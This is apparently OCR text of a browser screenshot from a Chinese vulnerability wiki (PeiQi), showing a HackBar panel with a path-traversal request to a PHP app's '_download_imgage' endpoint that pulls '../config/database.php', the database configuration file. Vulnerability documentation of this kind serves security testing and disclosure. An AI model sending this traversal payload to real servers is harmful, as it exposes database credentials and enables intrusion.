 不安全 webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=1
PeiQi 文库
PeiQi文库